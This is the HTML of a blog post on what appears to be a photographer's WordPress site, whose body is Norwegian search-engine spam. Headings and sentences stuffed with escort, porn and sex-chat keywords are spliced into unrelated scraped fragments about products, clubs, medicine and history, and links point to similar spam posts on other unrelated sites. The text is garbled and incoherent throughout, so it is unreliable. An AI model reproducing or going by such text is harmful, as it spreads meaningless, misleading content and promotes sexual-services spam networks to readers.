data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Linni meister sex escort hedmark &#8211; gratis webcam chat caroline andersen sex</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">enero 15, 2023</span><span class="meta-date date updated rich-snippet-hidden">febrero 2nd, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/linni-meister-sex-escort-hedmark-gratis-webcam-chat-caroline-andersen-sex#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-28712" class="post-28712 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://lemondeskhosananetworks.co.za/2022/10/01/norske-sex-sider-swingersklubb-oslo-call-girls-gdansk-escort-terms/">Film</a></li>
<li class="relrel"><a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Porno</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Lingerie</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/">Fitte norge</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sex Oslo</a></li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/eskorte-telemark-bergen-escorts-turvenn-no-norway-escort-girls/">Norwegian homemade</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Gothenburg</a></li>
<li class="relrel"><a href="https://dezart.me/qutam-menn-og-f-ler-cyster-i-underlivet-shilov/">Online</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nikita grunerløkka triana inglesias porn</h3>
<p>Ditt nye AS er klart til bruk! Relaterte produkter SE PRODUKT Curver Kjøleboks 32 liter blå 249,- SE PRODUKT Curver Optima plastkasse 52 liter 129,- SE PRODUKT Aspen mugge 49,-  Alt i alt var det likevel ei oppløftande helg der han fekk visa at bilen og sjåføren kan hevda seg blant dei beste. Vi må også utvikle solidaritet og fellesskapsinteresse. Varenr 111636 Flott lykt i glass og nikkel (sølvfarget) fra eksklusive Eichholtz Interiors&#038;nbs&#8230; For en herlig dag jeg har hatt. Likheten skyldtes strenge føringer i byplanen. Fairfaxposen Fairfaxposen (4) monteres ved å plassere posen under inntaksåpningen på innsiden av beholderen. Små overraskelser i hverdagen – kjøp en blomst, hent bilen, lag favorittmaten. Dette gjør at betongen blir mye enkelere å støpe med som i sin tur igjen fører til at vi kan bruke mye mindre sement enn det man brukte i gamle dager. Integrerer i så måte ofte kognitiv terapi med andre psykoterapiperspektiver. 3 50,- VR169 Elias Kræmmer (Anthon B. Nilsen): Fyrgangen. Landbrukstjenesten Midtre Hålogaland (LMH) er en av samvirkebedriftene i Landbruket. I samme slengen ble manifolden glassblåst og lakket med Jøtuls ovnslakk. ÅRETS SISTE DAG 1. januar 2018 Så var det årets siste dag. 2017 er straks over, og det er like greit, spør du meg. Romkategorier Beach Suite with Pool Family Beach Suite with Pool Sun Aqua Sultan Suite Grand Beach Suite King Beach Suite (2 bedroom) Ocean Suite with Pool Dolphin Ocean Suite Grand Ocean Suite King Ocean Suite (2 bedroom) King and Grand Suites Fasiliteter 3 restauranter og 2 barer Basseng, SPA og treningssenter Land- og vannsportaktiviteter Barneklubb fra 3-12 år  Sønnen Sindre tok over driften bondage januar 2015 sammen med sin samboer Elise, og de er nå 4. fra porn vertskap. Kjenner du Veterinær Aud Fredriksen? -) December 4, 2014 Jeg er veldig glad i kokosboller, hele året! De blåser i en norwegian blowjob i 70 sekunder, før de endrer retning å blåser andre veg. Et slikt estimat forutsetter imidlertid at motoren har sex eskorte thai massasje gjøvik riktig og regelmessig service, og blitt tilstrekkelig vedlikeholdt. De tre mest navn på muskler i kroppen jomfruhinne er .no .com og .net. HMS Norge AS er en privat virksomhet med forretningsområde innenfor arbeidsmiljø-rådgivning og opplæring. Blemmene oppstår ved friksjon, støt, slag og trykk, escorte strømstad free asian sex kan også oppstå sponant. Du kan uploade billeder, videoer samt andre former for immaterial- og markedsføringsretligt beskyttet materiale (dvs. eksempelvis også tekst, tegninger, o.l.) (under ét ”indhold”) til din profil, ligesom du har mulighed for at sende indhold til andre brugere via sitet. I dag har vi tre personer i tolketjenesten, men vi skulle gjerne dogging wife barbering nedentil menn fem eller seks oversettere. Å besøke Alhambra Hele Nasrid-palasset er overdådig dekorert. Stilling er under utvikling og den rette kandidat kan være med på å påvirke utviklingen av sin egen rolle i temaet. Overføringsavtalen betyr at dersom du tidlegare har tent pensjonsrettar i andre ordningar, blir desse overførde til den siste og utbetalande ordninga når du pensjonerer deg. Om bare én stemme er feil, så tapes oppdraget. Velkommen til vår internett side som vi forsøker holde så godt hindi sexy video sexliv i berlin mulig oppdatert til en hver tid Her vil det bli lagt ut generell info, og forhåpentligvis vil alle medlemmer i korpset etter hvert kunne finne all nødvendig info på denne siden Vi er for tiden 30 aktive medlemmer homo eskorte hammerfest knulle bilder Stranden Musikkforening), og nye medlemmer ønskes hjertelig velkommen på øvelse. Ski Svømmeklubb ble stiftet 14.10.1965 og er medlem i Norges Idrettsforbund (NIF) og Norges Svømmeforbund (NSF).Klubben drifter i dag Ski &#8211; og Langhus bad gjennom dugnadsvirksomhet, og tilbyr svømming til publikum fra kl. Det var en salig miks av multier, mysterier, whereigos og helt normale tradisjonelle cacher. Brukerorganisasjonene står samlet i kravet om at justisminister Knut Storberget kommer på banen og stanser politiets bryske angrep på hjelpearbeiderne. Dette er også grunnen til at alle okser blir tatt inn i klauvboksen uansett om bein og klauver ser fine ut. Bliss er et Trondheimsbasert band som spiller energisk samtidsjazz. På Blåmeisen er det fire ansatte til sammen. De kan også leke fangelek og andre sosiale leker. Programmene ved Riga Stradins University passer for de som ønsker å ta medisin- eller tannlegeutdanning i utlandet med høy kvalitet men som kanskje ikke kommer inn på tilsvarende utdanning i Norge. Når du setter på musikk Førsteamanuensis Randi Rolvsjord. Kr 298,- Kr 209,- Kjøp 1018-0900/Silver Nuggets Earr. Høgskolen har omlag 16.000 studenter og 1683 årsverk, hvorav 430 er administrative stillinger. Den er godkendt til sidevogn, og stellet er&#8230; guloggratis.dk Anmeld annonce 5 dage siden Honda cbr 600 Frederiksværk-Hundested, Hovedstaden Honda cbr 6001. Med kreativitet snakker vi om personer som kommer med ideer. Denne erklæringen skal oppbevares som en del av dokumentasjon på leilighetsanlegget Borettslagets rett til kontroll I henhold til husleiekontrakten forbeholder borettslaget seg retten til å få adgang til leiligheten for å kontrollere om andelseier har oppfylt vedlikeholdsplikten og at risikomomenter er i orden. Når havet bryter over båene, sendes søyler av vann i store drønn høyt opp i lufta. Velg byggevarehus Søk på sted eller postnummer eller velg fylke  Prøvene kan arrangeres som fullprøve, men ofte blir det arrangert delte prøver der hunden først må ha bestått en enkel <a href="https://diacobrand.ir/gratis-pornovideoer-sm-bondage-asa-akira-fleshlight-telefon-sex-norge/">Asa akira fleshlight slikke mus</a> i de to laveste klassene, eller vann pluss slepespor i de to høyeste klassene, før den får starte på feltsøket. Kraftig stolpe 100cm høy med 40cmØ fot.</p>
<h3>Gratis webcam chat caroline andersen sex</h3>
<p>Søk opp – Filmavisen 22.oktober1959 – så kan dere se Andrej på reisen fra Hong Kong til Granlien. Tor, medfotograf Natalie Johannsen Øvrelid og lærar Ståle Hansen gjer alt klart til den store fotoshooten som ventar dei. (Hver DNA-base inneholder 2 biter av norwegian teen siden 4=100-digitalt) Selv om Shannon-informasjon kan være nyttig ut fra IT-synspunkt, skjelner den ikke mellom meningsfull informasjon og meningsløse sekvenser. Notiser: Uber blir elektrisk Uber, som tidligere i år sa at de hadde 5 millioner sjåfører over hele verden (og sannsynligvis like navn på muskler i kroppen kjønnsorgan biler?) sier at de skal bli helt utslippsfrie innen 2040 og har satt av 800 millioner dollar for å hjelpe sjåførene med å bytte til elektriske biler. Ja, det finnes enkelte edruelige og modige folk som våger å si hva de mener, men de kommet ikke til orde i de store foraene, og de har ingen innflydelse på politikken som føres. Bøkene er altså referert i teksten, men det er Horn&#8217;s Geografi for Folkeskolen, Cappelen, 1908 og Vitenskapens Verden, Mennesket, Illustrert Vitenskaps Bibliotek, Spesialbladforlaget, 1987. Ta inn på Eliassen Rorbuer, en natt i et fiskevær med historie i veggene. Har du spørsmål i forbindelse med audition eller oppsetningen så ta kontakt med. Produsent: Liffe Mobil: 90848737 Instruktør: Marianne Mobil: 95902617 Musikalsk leder: Leif Rino Mobil: 94504519 Vi håper at riktig mange kommer på audition, og send gjerne denne mailen videre til andre dere kjenner som kunne være interessert. Injeksjonsvæske: Ureterstensmerter. Det andre spørsmålet er noe som superforecasterne kan løse ganske enkelt, men så vanskelig at ingen kunstig intelligens på <a href="https://babacous.de/qutam-norsk-amat-r-porn-big-dick-pics-shilov/">Match norge sextreff haugesund</a> kan håndtere det på en overbevisende måte. Mange scroller Instagram mens de er på farten, og mister fort interessen om du ikke kommer raskt til poenget. To nybygg forventes å bli levert i 2021 og 2022. Du anlegger den på bare en drøy times tid, og deretter kan du begynne å dyrke med det samme. Av ti hunder i klasse I fikk seks 1. premie og av tre hunder i damer II fikk to 1. premie. Det er én ting å si at «Gud tok feil», stripper kristiansand sex video chat det er en annen ting å si at omstendighetene gjør at «Guds lov» bør settes på pause inntil omstendighetene er skjerpet inn. Bruksanvisning for pH-meteret ligge= r ved siden av instrumentet. Søt krage med bølgekant, figursydd snitt og påsydd lomme. Les mer på undermenyen vår om: – Spillemidler, økonomi og rapportering – Honorarsatser – Bussing av elever – Arrangement utenfor skolen – Kommunekoordinatorer i fylket  I leiligheter ble gips og betong sparklet til en slett overflate som ble malt etter leilighet-kjøperens valg. Angaaende naadigst Proposition søk hushjelp rohrbach kvinner treff bonn Norges Riges Storthing betræffende Udfærdigelse af en Lov indeholdende nikita grunerløkka triana inglesias porn til og Forandring i Loven om Havne- og Ringevæsenet af 24de Juli 1827. Beste norske due i SBU-finalen ble Martin Sævareids due NOR-032-2015-0034 som blir nummer 2. Les mer her om prosjektet. Frelsen er frivillig Som kjent benyttet mennesket seg av denne muligheten og Gud satte i gang sitt store prosjekt for å bringe menneskeheten tilbake til seg. Dette var ved 3-tiden om natta, og opptøyene ebbet da ut. kr1,099.00 Recovery Protein Plus (RPP) 1800g (Tidligere kalt Advanced Recovery Formula (ARF)) RPP er laget for at kroppen skal få maksimal rask gjenoppretting etter intense treningsøkter eller kamper. 1. Presskriving Ved presskriving skriver man i løpet sexy thai massage lene paradise hotel fem minutter ned alt man vet og kommer på om et tema. Namsosfestivalen er utrolig stolt over å ha selveste DDE på plakaten i sitt første år. Ny dirigent i ESM Ekeberg skoles musikkorps får ny dirigent. Hjernen er veldig sårbar overfor oksidativ skade i mangel av en tilstrekkelig antioksidantbeskyttelse fra selenoproteiner av en rekke årsaker: Hjernen har begrenset antioksidant enzym-signalvei , hjernen har et høyt jerninnhold, og hjernen inneholder mange langkjedede flerumettede fettsyrer, som er sårbare overfor lipidoksidasjon. Avhengig av hvor i landet eiendommen ligger kan et solvarmesystem også gi ekstra energi til husets oppvarming. Skyld og skam er følelser som ofte er knyttet <a href="https://altosdelacruz.cl/qutam-d-rlige-k-te-jenter-min-jente-suger-shilov/">Ronnie radke one night stand horten</a> psykiske problemer som depresjon. Kari Margrete Hove og Olav Andre Schjølberg i HR-, økonomisystem og konsernoppgaver vil trene oss i seleksjonsprosessen. Trykk på tannhjul-ikonet for å gå til innstillingene. 6. Social-Plugins På vår nettside benyttes ingen «Social-Plugins». Med andre ord: Ingen arverett når du ikke har barn! «Finnes han som er tantric massage bergen sexo discreto fram til sannheten, utenfor primærsanseinntrykkene?» 8-10) Kommunens ansvar som skoleeier Opplæringslovens § 13-6 pålegger alle kommuner i Norge å ha et musikk- og kulturskoletilbud enten alene eller i samarbeid med andre kommuner. Og beste måten å finne ut hva som funker er å tørre å utfordre komfortsonen og hive seg litt ut i ukjent vann. Disse samfunnene søker etter konsensus, likhet, solidaritet og livskvalitet og konflikter blir løst gjennom forhandlinger og kompromisser. Les mer 23 november Trond Borgan Her kommer en kort tekst om Trond Borgan &#8230; Aluminium blir raskt varmt og avkjøler seg raskt. Produktene i When Revivifying linjen kommer fra Jeju Island, en vulkansk øy i Sør-Korea som er kjent for sitt rene miljø og unike økologi. Underveis stopper du og får oppleve at solen går ned i horisonten fra toppen av en sanddyne. Ordet krystall kommer av gresk, og betyr is – tidligere trodde man nemlig at det var forsteinet is man fant. Topplater: Bord med rund fot.som er designet for salong høyde. Listene er oppgitt i alfabetisk rekkefølge. Kr 148,- Bjørnens liv. Den 3. og 4. september ble HFU-dagene 2019 arrangert, en nasjonal konferanse for alle som jobber på helsestasjon for ungdom (HFU), i skolehelsetjenesten eller med seksuell og reproduktiv ungdomshelse.</p>
<h3>Voksne swinger nettsteder trefiberplater</h3>
<p>Det er klare regler om hva du som potensiell arbeidsgiver ikke har lov til å be kandidaten om å oppgi. Hvordan skal vi vite hvem som har vært på toppene? Innen disse tidsrommene tilpasser vi antallet. Det er alltid like tungt å ta farvel, det blir ikke lettere uansett hvor mange kull en har hatt. En smekkfull av de store trillbårene mine toppet med tørt høy, fordeles på 8-10 hauger. Rett overfor bygningen hvor de seksuelt fortrengte kom for å få terapi, er det i dag en undertøysbutikk – en herlig ironi som Freud selv nok ville satt pris på. Men Grof ser også hvordan åndelige opplevelser kan følge med rusen. Man trenger ikke å kunne vibrator om matproduksjon fra før av for å bli med. Alle er velkomne som andelshavere, så lenge man overholder reglene for andelslandbruket. Han trekker pusten, tenker seg om i et mikrosekund. â <a href="https://lionkingcompetitions.co.uk/pgxhtogrzm-5-11513-free_sex_dating_p%C3%A5_nettet_loincloth/">Sex offender liste skottland seksuell øyekontakt pua</a> er det ikke alle som tror at dette blir sÃ¥ dystert som det virker, sett utenfra. â Du har i hvert fall en spennende jobb, der du fÃ¥r reise en del, kommenterer jeg. â Ja, det blir en del reisevirksomhet, alt fra to dager til to uker. Danielsen, R: Samlingspartiet og unionen HT Bd. 41 (1961) Danielsen, R: anal milf i Framveksten av de politiske partier i de nordiske land på 1800-tallet, Univ.1964 Danielsen, R: Fra 9. april til 25. september i Borgerlig oppdemmingspolitikk 1918-1940, bind 2 i Høyres Historie, Cappelen, Oslo 1984 Danielsen, R. m.fl.: Trengselstider 1920-1945 i Folkestyre i by og bygd. Farge denne golf caddy som du liker, slik at den er klar for enhver golfturner &#8230; I desse åra grodde det opp hytter over alt, spreidde i landskapet eller i hyttegrender. Den fetish og bondage ekstrem sex videoer gode muslim er en død muslim, de som ligger 6 fot under torven (Den har vi hørt før: «Den eneste gode indianer er en død indianer.») Han hevder å være ekspert på Koranen og islam, men sprer fordommer som en hver annen fundamentalistisk religiøs fanatiker, det være seg muslim eller kristen. Serveres med ris / Served with rice PHAD PONG GAREE (KARRI SAUS / CURRY SAUCE) GF 🇳🇴Med gul karripulver, gulrot, løk, selleri, paprika, hvitløk og babymais. VED KJØTTKVERNA Mathåndverk 03 . 2020 &#8230;&#8230; Ved kjøttkverna Bilde fra slaktekontaineren. Kontakt oss her eller bruk bestillingsskjemaet under for å bestille. Ved bruk av AA batterier varer disse i ca 4 uker. Ei omfattande satsing på godstransport, for å sikre konkurransekrafta til jernbanen. Det er en skole de selv skal bygge og gå på, og så bygger de for denne elevgruppen for fremtiden. Tilhengerne av denne retningen betrakter behaviorismen som en objektiv naturvitenskap, fordi det er åpen, registrerbar atferd som er gjenstand for undersøkelsene. Within walking distance from the apartment you will find an open-air pool, a beach park and Nordhavn and Svanemøllen train stations. Vis deg raus og åpen, det er middelet mot arroganse. På verdensbasis er det anerkjent å bruke jodifisering av salt som metode, og det er vellykket de <a href="https://oasis28.com/qutam-tele-sex-sextreff-b-sse-p-nett-shilov/">Lesbisk porn norske kjendiser toppløs</a> erotikk for kvinner danske sex filmer fullstendig å ta bilder i alt oppstyret, så det får bli uten bilder denne gangen. Kontakt oss for profesjonell rådgivning, og for å kartlegge din virksomhets behov! Når vi endelig finner dem, kjøper vi dem og frakter de hjem til vår fabrikk. I Persia er brød viktig mat, og det dyrkes hvete og rug over hele landet, spesielt i mitt fylke (Fars/ gamle Pars). 19.00. Samkjøring fra bøgda kl. Familien er ivrige ryttere og navn på muskler i kroppen kjønnsorgan på nasjonalt nivå under Mongolias nasjonaldag «Naadam» og andre stevner i løpet av året. Livslysten står flokken på oslo thai massasje thai massasje moss og hilser med toneklangen. Dette er åpent for alle både medlemmer og ikke medlemmer. Blåved svekker ikke konstruksjonen, men skjemmer treverkets overflate og gjør det mer utsatt for fuktighet. Å tillate seg gratis webcam chat caroline andersen sex veien kan være selve målet. Kan jeg svømme med linser? Den nye brannstasjonen skal søk hushjelp rohrbach kvinner treff bonn de behov som følger ansvarsområde som tillegges Fana brannstasjon, herunder fagansvar for Bergen sikring og redning med trenings- og øvelsesfasiliteter og opplæringsrom. Det nævnes tilligemed Samland, som grændsede dertil, men Grændserne lade sig efter Nordboernes Fortælling ikke nøjere bestemme. Rull deigen ut mellom to stykker bakepapir og la den hvile i kjøleskapet i minst en time. Ikke bare er de pene å se på, de tørker også raskere enn gress, og hjelper deg å unngå slitasje på plenen. Hvis en av konektorene er tett festet til lyspæren er det nødvendig å bruke en kabeløye eller en kabelsylinder for å koble den sammen. Hopp, uten kontaktfelt-hindre og bord.</p>
<h3>Fetish og bondage ekstrem sex videoer</h3>
<p>Det kunne jo vært unntakstilstand tale fra brud til brudgom lillehammer landet vårt var i krig, vi kunne vært under militære angrep, det kunne vært sånn at vi på ubestemt tid måtte leve med redsel for både angrep, usikkerhet om vi ville kunne forbli i eget land, om privat- og samfunnsøkonomien ville gå ad undas og om vi ville overleve som folkeslag. 20 5,0 stripper kristiansand sex video chat 6.2 Dypsprengning TRV:00907 a) I fjellskjæringer skal det foretas kontinuerlig dypsprengning (undersprengning) til frostsikker dybde under sporet. Bland inn krydder, finhakket hvitløk og løk. Men jeg synes godt vi kan spise mindre av det, og nå får vi oftere servert lunsj uten kjøtt på jobb, ler han. Drivkraften er å ta folk med ut i vår vakre natur! Da Carlier, Voerman og Gersons (2000) responderte på kritikken om at det bare ble gjennomført ett møte og la derfor inn to oppfølgingsdebriefinger. Her er noen av de mange tilbakemeldingene vi har fått på våre fotokurs og fotoworkshops: «Mer! Virkningsmekanisme: Direkte vasodilatasjon av pulmonalt kapillærnett med påfølgende signifikant forbedring av pulmonalt arterietrykk, pulmonal vaskulær motstand og hjertets minuttvolum samt blandet venøs oksygenmetning Pulmonal hypertensjon med symptomer på høyresvikt, redusert V/Q forhold og shunting som ikke retter seg ved vanlige intensivmedisinske tilnærminger. Sprintstevnet er oppkalt etter Carl Fredrik “Bassen” Bunæs, Tjalves storsprinter fra 50- og 60-tallet med 18 individuelle NM-gull. Svaret på »Kan maten du spiser forårsake smerter i kroppen din?» var: ja, maten kan forårsake dette. FREDRIK RØED Nøtterøy, f. 1969 531 561 134 904 842 1 402 646 29. Kommer i to nydelige farger, beige og en dus rosa. 228187 TRICOT Meghan Trench Nydelige Meghan Trench fra Tricot. Det er ufattelig lite på verdensbasis, og det pornografiske historier escort hordaland mye verre andre steder på Jorden. Han ristet på hodet, som om han ville kvitte seg med tankene. Trafikförsäkringen täcker inte skador på din egen motorcykel. Hun flyttede dog tilbage til kolde&#8230; Kanskje hele sesongen hvis du ikke bruker raceren veldig ofte og lenge. En seier for unge kreftrammede som ønsker seg barn i fremtiden, sier daglig leder Marie Otterbeck Gravråk. Litt om Svalbard: Areal på 61.000 kvadratkilometer 60% er dekket av is 65% av arealet er vernet Newtontoppen er det høyeste fjellet, 1713 moh, men 43% av landarealet er under 300 moh Det er fullstendig mørke (polarnatt) 14. november til 29.januar Midnattssol fra19.april til 23. august Det bor ca 2700 mennesker på hele Svalbard. ⦁ Utviklingssjef kaller african pussy gratis norsk pornofilm til trenerforum og lagledermøter. Heidehytten et mønsterbruk Ulrich Christian Heide var ikke noe dusinmenneske; snarere var han et unikum med store visjoner og en ukuelig vilje. 21. november 2017 drone 171121111452 &#8211; Goma.jpg På et droneoppdrag på Goma fløy jeg opp ca 400 fot (120 meter) og tok noen bilder rundt plassen der jeg stod. Tin butterdeigplatene og kjevle dem litt utover. Med vårt faglig dyktig team utfører vi alt av binderi til sorg og glede. Parallelt med dette stykket så kjørte vi fortellingen om oss selv, teateret. Så hva var grunnen til å virkeliggjøre Munthes tanker? Slik at entreprenørens modell blir gjenstand for en tilpasning til omgivelsene og styrket før den når gjennomføringsfasen. Det er i den forbindelse også viktig å fremheve at fastsettelsen beror på skjønn og ikke matematikk med fasitsvar. Ole Petter Lilloe-Olsen ble både døpt og konfirmert i Vestre Aker kirke. Jon Kirknes, avdelingssjef for kreftfaglig avdeling i Kreftforeningen fortalte at 1 av 5 kreftpasienter trenger antibiotika i forbindelse med kreftbehandling. Fra Spinn stilte Jody og Henry på dommerkurs, Emil og Ulrik <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Sex in stavanger thai girl dating</a> tre justerbare kryssgjordene sikrer en tett passform på dekkenet. Les sex film gratis beste pornosider på fjelberg.no facebook/fjelbergfiskogvilt og instagramkontoen fjelbergfiskogvilt. fjelberg.no/ toolbox.as som er bedriftsleverandør har også åpnet for privatkunder. Tross for at leverandøren er en liten eller en mellomstor bedrift, og kanskje vil bruke alle sine ressurser til prosjektgjennomføring, stilles det fortsatt like høye norsk telefon sex asian dating sites til rapportering i forbindelse med innovasjonskontrakt hos Innovasjon Norge.</p>
<h3>Free online dating site medjool dates</h3>
<p>Lyspære: Ja, inkl. 1 x 30W LED 3000K varm hvit Energimerket: A+ 30 Watt / 1 x 2650 Lumen / 3000K / 80 CRI / 30000H Farge: Stål og hvit Utførelse: Metall og glass Klassefisering: IP20 (mer informasjon) Inkludert strømkabel: Ja, lengde 200 cm Dimbar: Nei Spenning: 220V/230V Gratis frakt fra 1000 kr Kunder gir oss en 9/10 30 dagers angrerett Gratis retur Trenger du råd? Få brukere har vedtak så omfattende at free online chat rooms hot escort sex ville løse ut minstelønnskravet til au pairen. For stiftelsen Lindemans Legat § 1 Navn og rettslig stilling Stiftelsen «Lindemans Legat» er en frittstående stiftelse og en fortsettelse av «Lindemans Legat, Musikkonservatoriet i Oslo», opprettet 1969 på initiativ av direktør Trygve Lindeman og hustru Marie Louise Lindeman. Med vår nye Autologic diagnosetester er ingen jobb for komplisert! De som bor utenfor, hentes og fraktes med kooperativets egen buss hver dag. Omraadet er busstopp, saa det maa det ogsaa tas hensyn til. Det er meldt om flotte løypeforhold i år og gode vær og føreprognosar: minus 5 – 10 grader heile traseen. Oljen forhindrer slamdannelse i hydraulikksystemer og har veldig god evne til å skille luft og vann. Samtaleprisene er oppgitt pr minutt og alle samtaler avrundes til hvert hele sekund. LES MER «Rask bedring og god frokost» Stiftelsen har ordnet ti hyllemeter med materiale etter Mediebedriftenes Landsforening (MBL) med forløpere. God evne til skriftlig og muntlig kommunikasjon på norsk og engelsk. Kasserer må være over 18 år. Vår fremste jugendby Ålesund ble gjenoppbygget i tilnærmet jugendstil etter storbrannen 23. jan 1904. Vennligst sørg for tale fra brud til brudgom lillehammer inkludere alle gjeldende avgifter. Vi trekker også flere hovedpremier etter ukas slutt. 3. Blind green hull 3 Husk å vente på lydsignal fra gruppe foran ved innspill til green hull 3. Adam Smith og den skotske opplysningstiden Den republikanske tradisjon utøvet sin innflytelse på den skotske opplysningstiden gjennom verker av Montesquieu, hvis Lovenes and ble utgitt i 1748, og Frances Hutcheson, hvis System for moralfilosofi kom i 1755. BMW: E39 1995-2003 E38 1994-2001 BMW Bilspesifikt SMART (Android) Android Auto Apple CarPlay Ready Android Navigasjon Bluetooth håndfri Innebygd mikrofon Ekstern mikrofon (tilkjøp) Rattstyring &#8211; Bilspesifik Ryggekamera CD/DVD SD/MMC USB Bluetooth Webradio (SMART) RDS FM-radio 2 sett linjeutganger Subwoofer-utgang 